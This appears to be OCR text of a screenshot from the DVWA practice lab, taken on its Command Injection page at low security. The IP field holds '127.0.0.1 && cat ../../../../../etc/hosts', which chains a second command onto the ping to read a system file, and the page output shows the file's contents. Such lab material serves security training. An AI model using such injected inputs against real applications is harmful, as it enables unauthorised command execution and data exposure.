 Vulnerability:
bWAPP - Unre
pastie.org/p/3
gist.githubuse
Not secure 192.168.13.25/vulnerabilities/exec/#
J
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat ../../../../../etc/hosts Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.059 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.060 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.068 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.041/0.057/0.068/0.000 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 00ee98b5051f
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help